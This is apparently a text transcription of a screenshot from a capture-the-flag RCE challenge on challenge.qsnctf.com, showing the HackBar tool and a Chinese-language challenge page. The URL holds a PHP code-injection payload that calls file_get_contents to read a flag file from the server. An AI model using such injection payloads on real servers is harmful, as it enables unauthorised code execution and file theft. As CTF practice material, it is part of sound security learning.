 不安全 challenge.qsnctf.com:31156/?exp=var_dump(file_get_contents(%27f1ag.php%27)); 点此搜索 7
flag在哪里呢？，请告诉我
string(59) ""
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
HackBar
Load URL
Split URL
Execute
http://challenge.qsnctf.com:31156/?
exp=var_dump(file_get_contents(%27f1ag.php%27));
Post data Referer User Agent Cookies